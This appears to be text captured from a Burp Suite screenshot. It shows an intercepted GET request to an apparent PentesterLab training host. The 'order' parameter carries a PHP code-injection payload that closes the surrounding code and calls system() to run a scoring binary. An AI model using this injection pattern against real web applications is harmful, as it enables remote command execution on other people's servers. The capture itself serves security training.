 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Batch Scan Report Generator Anonymous Cloud CSRF Hackvertor
Intercept HTTP history WebSockets history Options
Request to http://ptl-1d9b19da0314-d335b35da1e2.libcurl.me:80 [163.172.85.157]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex Hackvertor \n
1 GET /?order=id);}system('/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92');// HTTP/1.1
2 Host: ptl-1d9b19da0314-d335b35da1e2.libcurl.me
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer: http://ptl-1d9b19da0314-d335b35da1e2.libcurl.me/?order=id
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
INSPECTOR